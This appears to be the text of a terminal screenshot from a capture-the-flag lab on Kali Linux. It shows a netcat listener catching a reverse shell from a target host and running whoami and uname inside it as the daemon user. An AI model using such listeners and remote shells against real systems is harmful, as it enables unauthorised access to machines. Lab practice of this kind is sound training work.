 root@kali: ~/Documents/CTF
File Actions Edit View Help
root@kali: ~/Documents/CTF root@kali: ~/Downloads
┌──(root㉿kali)-[~/Documents/CTF]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.7] 34722
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 13:32:55 up  1:59,  0 users,  load average: 0.00, 0.02, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ uname -a
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
$